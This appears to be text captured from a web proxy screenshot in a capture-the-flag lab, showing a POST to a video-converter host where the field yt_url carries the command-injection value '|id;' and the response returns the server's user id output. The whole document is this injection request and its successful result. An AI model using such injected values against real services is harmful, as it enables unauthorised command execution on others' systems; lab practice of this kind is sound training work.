 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: convertmyvideo.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://convertmyvideo.thm/
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 11
Connection: close
yt_url=|id;
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Wed, 06 May 2020 02:57:42 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 486
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":127,"errors":"WARNING:Assuming--restrict-filenamessincefilesystemencodingcannotencodeallcharacters.SettheLC_ALL
environmentvariabletofixthis.\nUsage:youtube-dl[OPTIONS]URL[URL...]\n\nyoutube-dl:error:YoumustprovideatleastoneURL.\nType
youtube-dl--helptoseealistofalloptions.\nsh:1:-f:notfound\n","url_orginal":"|id;","output":"uid=33(www-data)gid=33(www-data)
groups=33(www-data)\n","result_url":"\/tmp\/downloads\/5eb227a643888.mp3"}
? < + > Type a search term 0 matches
Done
677 bytes | 1,095 millis